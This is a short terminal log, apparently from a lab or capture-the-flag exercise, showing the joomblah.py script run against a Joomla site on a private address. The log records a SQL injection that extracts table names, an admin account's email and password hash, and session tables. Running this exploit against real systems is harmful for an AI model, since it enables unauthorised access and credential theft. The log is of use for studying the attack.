 m0nk3y@M0nk3y ~/tools/joomblah master python3 joomblah.py 192.168.1.9
Original code by @stefanlucas
WARNING: URL protocol not provided. Assuming http.
Fetching CSRF token
Testing SQLi
Found table: d8uea_users
Found table: users
Extracting users from d8uea_users
Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
Extracting sessions from d8uea_session
Extracting users from users
Extracting sessions from session